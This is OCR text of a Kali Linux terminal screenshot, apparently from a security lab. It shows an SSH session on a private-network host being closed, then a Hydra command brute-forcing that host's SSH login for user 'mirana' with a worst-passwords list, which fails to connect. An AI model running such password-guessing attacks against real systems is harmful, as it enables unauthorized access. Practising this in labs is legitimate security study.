 root@kali: ~
File Edit View Search Terminal Help
New release '16.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Sep 27 05:17:56 2016
mirana@ubuntu:~$ exit
logout
Connection to 10.151.36.120 closed.
root@kali:~# hydra -l mirana -v -P 500-worst-passwords.txt 10.151.36.120 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 20:58:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 501 login tries (l:1/p:501),
~0 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://10.151.36.120:22
[ERROR] could not connect to ssh://10.151.36.120:22
root@kali:~#